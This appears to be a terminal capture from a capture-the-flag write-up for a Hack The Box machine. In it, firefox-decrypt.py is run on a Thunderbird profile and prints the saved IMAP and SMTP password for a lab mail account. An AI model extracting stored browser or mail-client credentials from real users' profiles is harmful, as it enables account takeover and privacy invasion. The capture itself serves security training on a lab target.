 root@kali:~/Desktop/.thunderbird/36jinndk.default# python ../../firefox-decrypt.
py .
2018-06-02 15:30:40,549 - WARNING - profile.ini not found in .
2018-06-02 15:30:40,549 - WARNING - Continuing and assuming '.' is a profile loc
ation
Master Password for profile .:
2018-06-02 15:30:43,176 - WARNING - Attempting decryption with no Master Passwor
d
Website:   imap://crimestoppers.htb
Username: 'dom@crimestoppers.htb'
Password: 'Gummer59'
Website:   smtp://crimestoppers.htb
Username: 'dom@crimestoppers.htb'
Password: 'Gummer59'
root@kali:~/Desktop/.thunderbird/36jinndk.default#